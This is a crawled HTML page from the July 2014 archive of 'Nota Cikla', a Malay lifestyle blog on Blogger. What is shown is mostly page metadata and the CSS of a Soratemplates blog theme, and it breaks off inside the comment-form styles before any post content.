

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/2014/07/
body_size: 60058
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ciklapunyabelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://ciklapunyabelog.blogspot.com/2014/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nota Cikla - Atom" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nota Cikla - RSS" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nota Cikla - Atom" href="https://www.blogger.com/feeds/363405979987329614/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='description'/>
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/' property='og:url'/>
<meta content='Nota Cikla' property='og:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' property='og:description'/>
<title>
July 2014 - Nota Cikla
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='og:description'/>
<meta content='Nota Cikla' property='og:site_name'/>
<meta content='https://ciklapunyabelog.blogspot.com/' name='twitter:domain'/>
<meta content='July 2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='July 2014' name='twitter:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(http://1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(//1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://2.bp.blogspot.com/-YIeza769slw/Wa57EtLq_6I/AAAAAAAADz4/M98rlJrTmzoHjk-9e9mfh3RpMZHOmun4QCLcBGAs/s1600/body-top.png),url(https://1.bp.blogspot.com/-OSlxxrpWfx4/Wa577ySTgRI/AAAAAAAAD0A/_Fc-kfCUFw09smg1WbYRyycx3aneTJ78ACLcBGAs/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(//1.bp.blogspot.com/-Iy5TaRT6z8E/WbawAlouwmI/AAAAAAAAD28/WhAWpiGZB-UB8dAp1ybXRTMSYA6LO0tgQCK4BGAYYCw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(//2.bp.blogspot.com/-cqsiL6tLEFk/WbawO1YuOMI/AAAAAAAAD3E/ZWG6WKGMb7AxLeLX3E0ZHZ0O5pBU4N36wCK4BGAYYCw/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(//1.bp.blogspot.com/-sVxuzWG2dEo/WbawhOi8XTI/AAAAAAAAD3M/ADOA4maStQcZiQlwVM9npqz3t54Y-sTZgCK4BGAYYCw/s400/ribbon_left.png), url(//1.bp.blogspot.com/-QzXwIMi96oc/WbawhppSAwI/AAAAAAAAD3U/rZ6Jot11_TEcohs2MzGu9fiz9j_U5DJPwCK4BGAYYCw/s400/ribbon_right.png), url(//4.bp.blogspot.com/-jXxJeCC6JB4/WbawiM0fnnI/AAAAAAAAD3c/i_eHU3wsfkE2Pv-bNYCxK61Dqh5-e41kwCK4BGAYYCw/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(//4.bp.blogspot.com/-7mnD64x0x1M/WbaxqivFSWI/AAAAAAAAD3s/cQ_0t91AZZs6ytAxE-TiltAK80D8F8CLgCK4BGAYYCw/s400/fancy_border_top.png), url(//2.bp.blogspot.com/-yO-owT8bf3U/WbaxrFXZKCI/AAAAAAAAD30/kqL4yEVm4r0Sgft4AK_8aqu-JCa5gUmhwCK4BGAYYCw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#FF0000;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(//3.bp.blogspot.com/-YbC3gAq9Paw/WbayHk74aQI/AAAAAAAAD4E/RVR9BIyJgHIfCO7C1aGyIc6bq3FhqHSyACK4BGAYYCw/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(//2.bp.blogspot.com/-TF7XPiVoAJI/WbayQ04G6XI/AAAAAAAAD4M/qfdxMqCdK1EKviqk1BXhwa4JI0m7bn3WACK4BGAYYCw/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
